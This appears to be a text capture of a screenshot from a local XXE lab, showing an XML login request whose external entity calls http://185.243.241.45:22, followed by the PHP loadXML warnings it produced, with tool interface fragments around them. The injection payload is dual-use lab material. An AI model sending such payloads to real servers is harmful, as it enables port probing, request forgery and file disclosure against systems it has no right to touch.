 Sec-Fetch-Site: same-origin
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://185.243.241.45:22" >]>
<user><username>&xxe;</username><password>123456</password
></user>
Search...
0 matches
13 <b>Warning</b>:  DOMDocument::loadXML(): I/O warning :
failed to load external entity
&quot;http://185.243.241.45:22&quot; in <b>
D:\labwork\phpstudy_pro\WWW\xxe\doLogin.php</b> on line
<b>17</b><br />
14 <br />
15 <b>Warning</b>:  DOMDocument::loadXML(): Failure to
process entity xxe in Entity, line: 5 in <b>
D:\labwork\phpstudy_pro\WWW\xxe\doLogin.php</b> on line
<b>17</b><br />
16 <br />
17 <b>Warning</b>:  DOMDocument::loadXML(): Entity 'xxe'
not defined in Entity, line: 5 in <b>
D:\labwork\phpstudy_pro\WWW\xxe\doLogin.php</b> on line
<b>17</b><br />
18 <br />
19 <b>Warning</b>:  simplexml_import_dom(): Invalid
Nodetype to import in <b>
Search...
0 matches
英
半
部
1,260 bytes | 21,042 millis